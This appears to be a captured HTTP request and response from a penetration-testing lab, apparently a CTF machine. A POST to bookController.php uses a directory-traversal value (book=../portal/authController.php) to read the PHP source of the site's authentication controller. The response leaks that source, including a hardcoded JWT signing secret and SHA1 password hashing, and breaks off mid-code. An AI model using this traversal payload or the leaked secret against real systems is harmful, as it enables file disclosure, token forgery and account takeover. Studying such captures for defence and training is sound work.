 Request
Pretty Raw Hex
\n
1 POST /includes/bookController.php HTTP/1.1
2 Host: 10.10.10.228
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 42
10 Origin: http://10.10.10.228
11 Connection: close
12 Referer: http://10.10.10.228/php/books.php
13 Cookie: PHPSESSID=penteste640846cb7f7acdbe36b4f006d12fb3e; token=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJkYXRhIjp7InVzZXJuYW1lIjoicGVudGVzdCJ9fQ.oOC52i7JxrLcSXz6YieNCqx065xGl5TZ
ZHVNt0k1qBs
14
15 book=../portal/authController.php&method=1
Response
Pretty Raw Hex Render
\n
7 Content-Type: text/html; charset=UTF-8
8
9 "<?php \r\nrequire 'db\/db.php';\r\nrequire \"cookie.php\";\r\nrequire \"vendor\/autoload.php\";\r\nuse
\\Firebase\\JWT\\JWT;\r\n\r\n$errors = array();\r\n$username = \"\";\r\n$userdata = array();\r\n$valid =
false;\r\n$IP = $_SERVER['REMOTE_ADDR'];\r\n\r\n\/\/if user clicks on login\r\nif($_SERVER['REQUEST_METHOD'] ===
\"POST\"){\r\n if($_POST['method'] == 0){\r\n $username = $_POST['username'];\r\n $password =
$_POST['password'];\r\n \r\n $query = \"SELECT username,position FROM users WHERE username=? LIMIT
1\";\r\n $stmt = $con->
prepare($query);\r\n $stmt->bind_param('s', $username);\r\n $stmt->execute();\r\n $result
= $stmt->get_result();\r\n while ($row = $result->fetch_array(MYSQLI_ASSOC)){\r\n
array_push($userdata, $row);\r\n }\r\n $userCount = $result->num_rows;\r\n
$stmt->close();\r\n\r\n if($userCount > 0){\r\n $password = sha1($password);\r\n
$passwordQuery = \"SELECT * FROM users WHERE password=? AND username=? LIMIT 1\";\r\n $stmt =
$con->prepare($passwordQuery);\r\n $stmt->bind_param('ss', $password, $username);\r\n
$stmt->execute();\r\n $result = $stmt->get_result();\r\n\r\n if($result->num_rows >
0){\r\n $valid = true;\r\n }\r\n $stmt->close();\r\n }\r\n\r\n
if($valid){\r\n session_id(makesession($username));\r\n session_start();\r\n\r\n
$secret_key = '6cb9c1a2786a483ca5e44571dcc5f3bfa298593a6376ad92185c3258acd5591e';\r\n
$data = array();\r\n\r\n $payload = array(\r\n \"data\" => array(\r\n
\"username\" => $username\r\n ));\r\n\r\n $jwt =
JWT::encode($payload, $secret_key, 'HS256');\r\n \r\n setcookie(\"token\", $jwt, time()
+ (86400 * 30), \"\/\");\r\n\r\n $_SESSION['username'] = $username;\r\n
$_SESSION['loggedIn'] = true;\r\n if($userdata[0]['position'] == \"\"){\r\n
$_SESSION['role'] = \"Awaiting approval\";\r\n } \r\n else{\r\n
$_SESSION['role'] = $userdata[0]['position'];\r\n }\r\n \r\n
header(\"Location: \/portal\");\r\n }\r\n\r\n else{\r\n $_SESSION['loggedIn'] =
false;\r\n $errors['valid'] = \"Username or Password incorrect\";\r\n }\r\n }\r\n\r\n
elseif($_POST['method'] == 1){\r\n $username=$_POST['username'];\r\n
$password=$_POST['password'];\r\n $passwordConf=$_POST['passwordConf'];\r\n \r\n
if(empty($username)){\r\n $errors['username'] = \"Username Required\";\r\n }\r\n
if(strlen($username) < 4){\r\n $errors['username'] = \"Username must be at least 4 characters
long\";\r\n }\r\n if(empty($password)){\r\n $errors['password'] = \"Password
Required\"; \r\n }\r\n if($password !== $passwordConf){\r\n $errors['passwordConf'] =
\"Passwords don't match!\"; \r\n }\r\n\r\n $userQuery = \"SELECT * FROM users WHERE username=?
LIMIT 1\";\r\n $stmt = $con->
prepare($userQuery);\r\n $stmt ->bind_param('s',$username);\r\n $stmt->execute();\r\n
$result = $stmt->get_result();\r\n $userCount = $result->num_rows;\r\n $stmt->close();\r\n\r\n
if($userCount > 0){\r\n $errors['username'] = \"Username already exists\";\r\n
}\r\n\r\n if(count($errors) === 0){\r\n $password = sha1($password);\r\n $sql =
\"INSERT INTO users(username, password, age, position) VALUES (?,?, 0, '')\";\r\n $stmt =
$con->prepare($sql);\r\n $stmt ->bind_param('ss', $username, $password);\r\n\r\n if
($stmt->execute()){\r\n $user_id = $con->insert_id;\r\n header('Location: